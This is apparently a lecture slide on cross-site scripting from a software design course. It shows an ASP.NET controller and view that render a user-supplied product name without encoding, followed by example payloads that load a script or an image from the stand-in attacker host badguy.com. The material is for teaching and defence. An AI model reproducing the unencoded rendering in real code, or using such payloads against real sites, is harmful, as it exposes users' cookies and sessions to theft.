 Cross-site scripting attacks (XSS)
• Threat: untrusted input used as rendered HTML
– malicious user gets other user to execute malicious markup
• provides access to attacked user's cookies
– execute from data stored in database
– execute from javascript embedded in URL
public ActionResult ViewProduct(string productName)
{
ViewData["ProductName"] = productName;
return View();
}
<p>
Product Name: <%= ViewData["ProductName"] %>
</p>
Script: <script src="http://badguy.com/attack.js"></script>
Scriptless: <img src='http://badguy.com?
SDD Software Design
& Development
barbican